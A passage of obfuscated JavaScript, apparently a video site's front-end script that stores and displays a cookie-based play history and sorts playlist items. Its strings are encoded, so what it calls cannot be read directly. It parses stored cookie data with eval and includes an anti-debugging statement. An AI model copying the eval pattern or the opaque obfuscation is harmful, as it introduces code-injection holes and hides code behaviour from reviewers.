_0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){debugger;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let 